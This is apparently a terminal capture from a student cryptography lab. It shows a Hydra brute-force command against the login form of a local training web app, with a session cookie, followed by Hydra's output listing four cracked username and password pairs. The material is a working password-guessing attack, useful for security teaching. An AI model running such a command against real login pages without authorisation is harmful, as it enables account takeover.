 diego-martin@diegomartin:~/Desktop/Criptografia/Lab2$ hydra -L users.txt -P pass.txt 172.17.0.2 http-
get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or passw
ord incorrect:H=Cookie: PHPSESSID=ntjt8g582rg8vth665a68s64r3; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 20:11:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:F=Username and/or password incorrect:H=Cookie: PHPSESSID=ntjt8g582rg8vth665a68s64r3; sec
urity=low
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: ADMIN   password: password
[80][http-get-form] host: 172.17.0.2   login: smithy   password: password
[80][http-get-form] host: 172.17.0.2   login: 1337   password: charley
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 20:11:27
diego-martin@diegomartin:~/Desktop/Criptografia/Lab2$